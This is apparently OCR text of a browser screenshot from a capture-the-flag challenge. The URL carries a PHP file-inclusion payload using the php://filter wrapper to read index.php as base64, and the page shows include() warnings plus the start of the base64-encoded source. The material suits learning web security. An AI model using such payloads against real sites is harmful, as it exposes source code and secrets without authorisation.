 不安全 | 1.container.jingsai.apicon.cn:31795/index.php?file=php://filter/read=convert.base64-encode/write=emoji/resource=index
导入收藏夹 PHP PHP die() 函数 sf PHP伪协议总结 -...
Try to click the button to enjoy my emoji!!!
源代码
页面
Click me
top
1.contai
Warning: include(): unable to locate filter "emoji" in /var/www/html/index.php on line 43
index.
Bitwarde
Warning: include(): Unable to create filter (emoji) in /var/www/html/index.php on line 43
PGh0bWw+CiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPG1ldGEgbmFtZT0iYXV0aG9yIiBjb250ZW50PSJSMWVzYnlmZSI+CiAgICAgICAgPG1ldGEgbm